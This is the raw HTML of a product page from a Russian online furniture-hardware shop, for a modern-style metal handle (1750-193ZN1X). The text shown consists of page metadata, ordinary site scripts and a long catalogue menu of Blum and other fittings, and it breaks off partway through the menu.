

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdm24.ru/catalog/mebelnie_ruchki_modern/ruchka_metallicheskaya_v_stile_modern_1750-193ZN1X/
body_size: 58530
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://kdm24.ru/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/ruchka_metallicheskaya_v_stile_modern_1750-193ZN1X/" />
	<title>1750-193ZN1X Ручка металлическая в стиле модерн | Купить с доставкой в интернет - магазине KDM24.RU</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="blum, интернет-магазин, заказать blum, купить blum, фурнитура Blum,  комплектующие blum," />
<meta name="description" content="Мебельная фурнитура Blum от официального дилера с доставкой по Москве, Московской области и всей России. Заказать и купить комплектующие для мебели Blum с нашего склада в г. Железнодорожный Московской области." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174714766323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17471450412320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174714786026589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_33bbe0b3593acd54ff0151754ba0d499/page_33bbe0b3593acd54ff0151754ba0d499_v1.css?1758052224139056"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_8aba99358df5c223075a00572c777698/template_8aba99358df5c223075a00572c777698_v1.css?17627647151149286"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?174731277624" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#ff671f">
<style>:root{--theme-base-color: #ff671f;--theme-base-opacity-color: #ff671f1a;--theme-base-color-hue:19;--theme-base-color-saturation:100%;--theme-base-color-lightness:56%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174731278421755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1747312819"></script>
<link rel="shortcut icon" href="/upload/dev2fun.imagecompress/webp/favicon.webp" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/dev2fun.imagecompress/webp/CMax/3e7/ch1nvcx0161mwdey6ckux3w6q9qoi2uj/kdm_logo_180.webp" />
<meta property="og:description" content="Мебельная фурнитура Blum от официального дилера с доставкой по Москве, Московской области и всей России. Заказать и купить комплектующие для мебели Blum с нашего склада в г. Железнодорожный Московской области." />
<meta property="og:image" content="https://kdm24.ru/upload/dev2fun.imagecompress/webp/iblock/009/00955a45b4ef100fee8193f1f409d272.webp" />
<link rel="image_src" href="https://kdm24.ru/upload/dev2fun.imagecompress/webp/iblock/009/00955a45b4ef100fee8193f1f409d272.webp"  />
<meta property="og:title" content="1750-193ZN1X Ручка металлическая в стиле модерн | Купить с доставкой в интернет - магазине KDM24.RU" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://kdm24.ru/catalog/mebelnie_ruchki_modern/ruchka_metallicheskaya_v_stile_modern_1750-193ZN1X/" />
<style>img[src*="captcha.php"] {cursor: pointer;}</style>

				<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
		
	<div id="panel"></div>
	<!--'start_frame_cache_4i19eW'-->
<!--'end_frame_cache_4i19eW'-->				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/26055936" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_N title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_N with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-logo1'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo1'-->						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/" class="color-theme-hover" title="Подъемные механизмы для фасадов">
												<span class="name option-font-bold">Подъемные механизмы для фасадов</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
																<span class="name color-theme-hover">Складные подъемники AVENTOS HF top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
																<span class="name color-theme-hover">Вертикальные подъемники AVENTOS HL top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
																<span class="name color-theme-hover">Откидные подъемники AVENTOS HS top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK-S</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK-XS</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/mebelnye_petli/" class="color-theme-hover" title="Мебельные петли">
												<span class="name option-font-bold">Мебельные петли</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
																<span class="name color-theme-hover">Петли CLIP top BLUMOTION</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
																<span class="name color-theme-hover">Петли CLIP top и CLIP</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
																<span class="name color-theme-hover">Петли MODUL</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
																<span class="name color-theme-hover">Петли угловые от -50гр. до +50гр. Комплекты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
																<span class="name color-theme-hover">Аксессуары для петель</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/" class="color-theme-hover" title="Системы выдвижных ящиков">
												<span class="name option-font-bold">Системы выдвижных ящиков</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
																<span class="name color-theme-hover">Ящики MERIVOBOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
																<span class="name color-theme-hover">Ящики LEGRABOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
																<span class="name color-theme-hover">Ящики TANDEMBOX antaro</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sistemy_napravlyayushchikh_blum/" class="color-theme-hover" title="Мебельные направляющие">
												<span class="name option-font-bold">Мебельные направляющие</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
																<span class="name color-theme-hover">Направляющие для ящиков TANDEM \ MOVENTO</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/lotki_dlya_yashchikov/" class="color-theme-hover" title="Лотки для приборов в ящик">
												<span class="name option-font-bold">Лотки для приборов в ящик</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
																<span class="name color-theme-hover">Лотки и разделители ORGA-LINE для TANDEMBOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
																<span class="name color-theme-hover">Лотки и рамки AMBIA-LINE для LEGRABOX</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/elektroprivod_servo_drive_blum/" class="color-theme-hover" title="Электрическая система открывания SERVO-DRIVE">
												<span class="name option-font-bold">Электрическая система открывания SERVO-DRIVE</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/" class="color-theme-hover" title="Крепежная и соединительная фурнитура">
												<span class="name option-font-bold">Крепежная и соединительная фурнитура</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/shablony_i_stanki/" class="color-theme-hover" title="Шаблоны и станки">
												<span class="name option-font-bold">Шаблоны и станки</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/garderobnye_sistemy/" class="color-theme-hover" title="Гардеробные системы">
												<span class="name option-font-bold">Гардеробные системы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
																<span class="name color-theme-hover">Гардеробная система VITRA</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
																<span class="name color-theme-hover">Тумбы и полки для гардеробных систем</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
																<span class="name color-theme-hover">Готовые гардеробные и стеллажи</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/komplektuyushchie_dlya_mebeli/" class="color-theme-hover" title="Комплектующие для мебели">
												<span class="name option-font-bold">Комплектующие для мебели</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
																<span class="name color-theme-hover">Мусорные ведра и контейнеры</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
																<span class="name color-theme-hover">Мебельные ручки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки">
																				<span class="name color-theme-hover">Врезные мебельные ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки">
																				<span class="name color-theme-hover">Классические мебельные ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн">
																				<span class="name color-theme-hover">Модерн</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками">
																				<span class="name color-theme-hover">Со вставками</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки">
																				<span class="name color-theme-hover">Релинговые ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами">
																				<span class="name color-theme-hover">Ручки с кристалами</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада">
																				<span class="name color-theme-hover">Крепление в торец фасада</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
																<span class="name color-theme-hover">Наполнение для шкафов купе</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе">
																				<span class="name color-theme-hover">Корзины для шкафа купе</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)">
																				<span class="name color-theme-hover">Пантографы (Мебельные лифты)</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа">
																				<span class="name color-theme-hover">Вешалки для шкафа</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
																<span class="name color-theme-hover">Свет для мебели</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники">
																				<span class="name color-theme-hover">Люминисцентные светильники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники">
																				<span class="name color-theme-hover">Светодиодные светильники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты">
																				<span class="name color-theme-hover">Светодиодные ленты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
																<span class="name color-theme-hover">Релинговые и барные системы</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек">
																				<span class="name color-theme-hover">Системы барных стоек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы">
																				<span class="name color-theme-hover">Релинговые системы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																<span class="name color-theme-hover">Крепежная и соединительная фурнитура</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки">
																				<span class="name color-theme-hover">Мебельные заглушки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры">
																				<span class="name color-theme-hover">Мебельные опоры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки">
																				<span class="name color-theme-hover">Подпятники, зеркалодержатели, стяжки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели">
																				<span class="name color-theme-hover">Стяжки для корпусной мебели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты">
																				<span class="name color-theme-hover">Винты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок">
																				<span class="name color-theme-hover">Стяжки для полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки">
																				<span class="name color-theme-hover">Кроватные стяжки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели">
																				<span class="name color-theme-hover">Стяжки полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели">
																				<span class="name color-theme-hover">Опоры для корпусной мебели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов">
																				<span class="name color-theme-hover">Опоры и подстолья для столов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели">
																				<span class="name color-theme-hover">Скрытые полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов">
																				<span class="name color-theme-hover">Держатели для мебельных фасадов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок">
																				<span class="name color-theme-hover">Опоры для полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели">
																				<span class="name color-theme-hover">Декоративные полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок">
																				<span class="name color-theme-hover">Полкодержатели для деревянных полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок">
																				<span class="name color-theme-hover">Держатели для стеклянных полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал">
																				<span class="name color-theme-hover">Держатели для зеркал</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/" class="color-theme-hover" title="Профиль для шкафов купе">
												<span class="name option-font-bold">Профиль для шкафов купе</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
																<span class="name color-theme-hover">Профиль RAUM PLUS (Германия)</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/only_wood/" class="color-theme-hover" title="Лотки ONLY-WOOD">
												<span class="name option-font-bold">Лотки ONLY-WOOD</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
																<span class="name color-theme-hover">Бутылочницы и колонны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
																<span class="name color-theme-hover">Лотки для столовых приборов</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
																<span class="name color-theme-hover">Панели и разделители в нижнюю базу</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
																<span class="name color-theme-hover">Разделочные доски</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
																<span class="name color-theme-hover">Ручки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
																<span class="name color-theme-hover">Салфетницы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
																<span class="name color-theme-hover">Аксессуары</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/fgv_italiya/" class="color-theme-hover" title="FGV / Италия">
												<span class="name option-font-bold">FGV / Италия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
																<span class="name color-theme-hover">Ящики FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
																<span class="name color-theme-hover">Направляющие FGV</span>
															</a>
																													</div>
